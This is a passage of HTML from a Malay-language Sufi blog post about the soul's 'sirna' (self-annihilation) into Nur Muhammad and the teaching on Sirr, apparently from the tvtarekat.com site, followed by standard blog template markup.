ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">RAHASIA SIRNA kedalam NUR MUHAMMAD,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan NUR MUHAMMAD DZAT lah yang akan MENSIRNAKANNYA... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">TANDA-TANDA INSAN yang sudah dapat MENSIRNAKAN DIRINYA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yaitu, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Ketika Meninggal Jasadnya, SIRNA seperti MENGHILANG !</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Terlebih-lebih lagi kepada ROHNYA...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah yang disebutkan dengan KEMBALI KEPADA-NYA;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"INNALILLAHI WA INNALILLAHI RAJI'UN..."</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maksudnya : DATANG daripada Allah dan KEMBALI kepada Allah.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Unsur JASMANINYA telah KEMBALI dan begitulah juga dengan unsur ROHANIYAHNYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Jadi janganlah kita hairan jikalau adanya INSAN-INSAN MULIA yang Meninggal Dunia lalu Jasadnya mengecil dan menyusut sampailah MENGHILANG didalam Liang Lahad. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah 'TANDANYA' dia sudah SIRNA KEMBALI kepada HAKIKAT-NYA... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Ada tiga jenis Jasad INSAN yang Meninggal Dunia. Iaitu;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">1) Jasadnya hancur lebur ataupun di makan cacing dan lain-lainnya </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang tidak Kesampaian).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">2) Jasadnya masih elok sampailah bertahun-tahun </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang tersangkut ataupun tergantung).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">3) Jasadnya SIRNA MENGHILANG KEMBALI ke asal mula kejadiannya </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang Kesampaian).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yaitu ke ALAM NUR,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"CAHAYA DIATAS CAHAYA..."</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka haruslah difahami dan diketahui akan ILMUNYA, apa yang dimaksudkan dengan SIRNA TUBUH kedalam HATI, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan SIRNA HATI kedalam NYAWA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan SIRNA NYAWA kedalam RAHASIA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan apa yang dimaksudkan dengan SIRNA RAHASIA kedalam NUR MUHAMMAD...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka untuk mengetahui hal itu semuanya haruslah diketahui pula apa yang dimaksudkan dengan TUBUH ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan HATI ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan NYAWA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan RAHASIA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan apa yang dimaksudkan dengan NUR MUHAMMAD ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka terlebih dahulu haruslah diketahui WUJUD-NYA dan SIFAT-NYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Bukanlah hanya sebatas mengetahui Nama-NYA sahaja didalam bentuk teori, tetapi mengetahui WUJUD-NYA dan SIFAT-NYA sehinggalah dapat mengetahui masing-masing ALAM-NYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Mulai daripada ALAM NASUD, dan sampailah ke ALAM LAHUD. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah yang disebutkan "MIKROJUL MUKMININ". </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka daripada itu, barangsiapa yang dapat MENSIRNAKAN DIRINYA,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka ia akan "SELAMAT" dan akan "SAMPAI KEMBALI PULANG" kepada "HAKIKAT-NYA" ataupun ke "KAMPUNG HALAMANNYA"...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"PULANG KEPADA RAHMAT ALLAH SWT..."  </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;"><b>* NOTA.</b></span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Harus diketahui bahawa, hanya Manusia yang telah mencapai ke Martabat "INSAN KAMIL MUKAMIL" sahajalah yang akan dapat "SELAMAT" dan "SAMPAI" ke "KAMPUNG HALAMANNYA". </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Iaitu, Jasadnya akan menghilang apabila masuk sahaja kedalam Liang Lahad.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"BURUNG TERBANG DENGAN SANGKAR-SANGKARNYA..."</span></div></div></div><div dir="auto" style="font-size: 15px;"><span style="font-family: verdana;"><br /></span></div><div dir="auto" style="font-size: 15px;"><b><span style="font-family: verdana;">HAKEKAT SIR.</span></b></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Sesungguhnya asal Sirr itu daripada cahaya Nur Zat, sedang hakikat Sirr itu ialah Roh Al-Haq." </span><span style="font-family: verdana;">Adapun nyawa kita ini adalah tubuh kepada Nabi , </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">sedang nyawa Nabi itu adalah tubuh kepada Allah Taala.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">( Maha Suci Allah Taala daripada menyerupai makhlukNya dan berhati2 lah apabila membicarakan hal ini dengan dzauq memandang melalui mata Bashirah yang halus </span></div><div dir="auto"><span style="font-family: verdana;">dan dalam ).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">bererti :</span></div><div dir="auto"><span style="font-family: verdana;">yang mengenal Zat itu ialah dgn nyawa , </span></div><div dir="auto"><span style="font-family: verdana;">yang sebenar2 nyawa itulah rahasia Sirr </span></div><div dir="auto"><span style="font-family: verdana;">yang sebenar2 rahasia Sirr itulah Sirru-Allah. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Ini kerana Sirru-Allah itu: " bukan dengan huruf dan suara."   -         </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Ini adalah kerana :</span></div><div dir="auto"><span style="font-family: verdana;">Sirru-Allah itu cahaya Nur Muhammad , </span></div><div dir="auto"><span style="font-family: verdana;">yang sebenar2 cahaya Nur Muhammad itulah Sirru-Allah. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Itulah bernama " Manusia " , </span></div><div dir="auto"><span style="font-family: verdana;">manusia itulah yang bernama " Nyawa " , </span></div><div dir="auto"><span style="font-family: verdana;">iaitu yang bernama " Manusia " </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Ini kerana nyawa itu dijadikan daripada Sirru-Allah...</span></div><div dir="auto"><span style="font-family: verdana;">itulah yang dijadikan Allah Taala Nur Muhammad yang bernama " Sirru-Allah ". </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Sekali sudah bernyawa Adam itu , lalu dinamakan nyawa itu sifat-sifat Allah ( sifat2 Haq Taala)  , iaitu Nur Cahaya Zat Allah Taala </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Ini kerana Cahaya Zat Allah Taala itulah yg bernama "Nur Muhammad " </span></div><div dir="auto"><span style="font-family: verdana;">lantaran Nur Muhammad itulah nyawa kepada kita. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><span style="font-family: verdana;">Sebagaimana sabda Nabi SAW</span></div><div dir="auto"><span style="font-family: verdana;">Sesiapa melihat aku maka sesungguhnya dia melihat Al-Haq SWT. "</span></div><div dir="auto"><span style="font-family: verdana;"><br /></span></div><div dir="auto"><span style="font-family: verdana;">( Sumber dari Ashabul Kahfi. )</span></div></div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=9064916178135454368&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=7711540683116137210&postID=9064916178135454368&target=twitter' target='_blank' title='Kongsi pada X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            roslanTv Tarekat
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                           Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Hakikat Makrifat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>SAMPAI KEMBALI KEPADA HAKIKAT-NYA</span>
<img alt='SAMPAI KEMBALI KEPADA HAKIKAT-NYA' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s72-c/273021697_2121521374663179_2073453068776479166_n.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>roslanTv Tarekat</span>
        on 
        <span class='dtreviewed'>
8:39:00 PG
<span class='value-title' title='8:39:00 PG'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Catat Ulasan
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7711540683116137210?po=9064916178135454368&hl=ms&saa=85391&origin=https://www.tvtarekat.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tvtarekat.com/2022/11/tarekatullah.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>
Catatan Terbaru
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tvtarekat.com/2022/11/mengenal-allah-yang-haqiq.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>
Catatan Lama
</a>
</span>
<a class='home-link' href='https://www.tvtarekat.com/'>
Laman utama
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langgan:
<a class='feed-link' href='https://www.tvtarekat.com/feeds/9064916178135454368/comments/default' target='_blank' type='application/atom+xml'>
Catat Ulasan
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/tvtarekat/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">43,023</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/tvtarekat" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">25</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">23,700</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><span class="social_num">30,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/tvtarekat/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">38</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Video Pilhan</h2>
<div class='widget-content'>
<span style="font-family:Georgia, serif;"><iframe width="100%" height="370" src="https://www.youtube.com/embed/BAwPU3C3cug" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>TVTAREKAT | HAKIKAT DAN MAKRIFAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/DP4JpljQ8Jw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>KALAM SUCI PROF DR JAHID</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/aTz8f9QJB_w" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>TVTAREKAT</h2>
<div class='widget-content'>
<iframe src="https://www.youtube.com/embed/NvmKgiu2V38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Comments
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html' target='_blank'>
<img alt='NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpq_OLrhYZ5CoUIacBBioOaHKWXHsEGMyIv6G6GJBtsC_p1rtnJR7YCFsDF3JTKmmZUZrmtt3W453b0Y38H_MLqognoSVaqj60B-07jQ6xkt6cXCCCAAUw63GsnjOtPZdqPPJRnt6JvKA/s72-c/144652332_3533351046713491_5800178789549082109_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2021/03/nama-nama-alam-dan-tingkatannya-menurut.html'>
<b>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF
</b>
</a>
</div>
<div class='item-snippet'>
NAMA NAMA ALAM DAN TINGKATANNYA MENURUT AHLI TASAWUF Selama ini mungkin kita pernah mendengar tentang nama nama Alam yang mungkin masih asin...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html' target='_blank'>
<img alt=' DZIKIR HU ALLAH DAN DZIKIR HU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-0cV2DrurkDi9sW4lVkCQxebtLLWH2vUG0Bhr2lqG01deoH_LGeCPDKMdPj3bbL_M7CvSlv-bBoFejBNIIqi6ZSPLPZf6BfQ76BuiWP7ReW4-TmJimS-PxPNe28DxOdT6N-ePXSxch-G/s72-w561-c-h640/FB_IMG_1566218238438.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/09/dzikir-hu-allah-dan-dzikir-hu.html'>
<b>
 DZIKIR HU ALLAH DAN DZIKIR HU
</b>
</a>
</div>
<div class='item-snippet'>
&#160; DZIKIR HU ALLAH DAN DZIKIR HU &#8220;DZIKIR adalah penghasilan sebuah cahaya di dalam hati (Qalbu). Dan di kala berdzikir terkadang mendapat ras...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html' target='_blank'>
<img alt='TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9RXKnP5pgcMs55X9KR3JkaorIlttU_0FCOyL6ArUCmfMCjOMEhI3U5JkpW4dDrb42bixvy7_3MOc1evhplo0ZYEENDLzhhsq7uoIWqcMypzq25GMw2g3uiC9lygMCfumFNM6iwFIqPQWB/s72-c/79389376_2798013270245546_5876614428958392320_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2019/12/tujuh-latifah-simpul-bathin-dan-7-titik.html'>
<b>
TvTarekat | TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH 
</b>
</a>
</div>
<div class='item-snippet'>
   TUJUH LATIFAH SIMPUL BATHIN DAN 7 TITIK BATHIN YANG KITA SEBUT DENGAN LATHIFAH&#160;  Sebelum itu..cari guru yang boleh tunjuk jalan buka 7 ti...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html' target='_blank'>
<img alt='RAHASIA DZIKIR "LAQOD JA&#39;AKUM...."' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaXPfUrpF8EECNkb9kyjh5hXKH8_Z6FnPv-Bn6nTug_DAwzpZS6Kj4HUR4yASqLkkcHoL7fB9xaAEaglx8iVDg8VsH6yCUYZt5JEP3Q3-ZmBslJMgw2IUqjzy87ouGpkQAtvepE_bVG2aF/s72-c/109904080_284211609670160_1962681036957623649_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tvtarekat.com/2020/07/rahasia-dzikir-laqod-jaakum.html'>
<b>
RAHASIA DZIKIR "LAQOD JA'AKUM...."
</b>
</a>
</div>
<div class='item-snippet'>
  ke &#160;        RAHASIA DZIKIR &quot;LAQOD JA&#39;AKUM....&quot;   Di antara ayat al Quran yang banyak digunakan sebagai dzikir oleh para shol...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Recent comments
</h2>
<div class='widget-content'>
<script type="text/javascript" src="/feeds/comments/default?alt=json&callback=helploggercomments&max-results=4"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
